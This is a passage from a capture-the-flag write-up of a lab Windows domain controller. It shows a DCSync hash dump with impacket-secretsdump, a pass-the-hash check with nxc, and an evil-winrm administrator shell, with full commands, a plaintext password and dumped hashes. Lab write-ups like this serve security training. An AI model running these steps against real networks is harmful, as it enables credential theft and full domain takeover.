
Basically, this user can perform a DCSync attack, which allow us to dump all the hashes in the machine.
We will therefore use impacket-secretsdump to dump all the hashes in the DC machine:
❯ impacket-secretsdump ethan:'limpbizkit'@DC.administrator.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:2bce12d81490fd8721eab9d3c9dc14d7:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:2bce12d81490fd8721eab9d3c9dc14d7:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
<SNIP>
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up...
We finally check if hash for Administrator user works:
❯ nxc smb 10.10.11.42 -u 'Administrator' -H '3dc553ce4b9fd20bd016e098d2d2fd2e'
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\Administrator:3dc553ce4b9fd20bd016e098d2d2fd2e (Pwn3d!)
It does. GG.
Since WinRM service was available at the machine we connect using this service as Administrator user with evil-winrm:
❯ evil-winrm -u 'Administrator' -H '3dc553ce4b9fd20bd016e098d2d2fd2e' -i 10.10.11.42
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
We can get the user flag at emily Desktop and root flag at Administrator Desktop.
~Happy Hacking.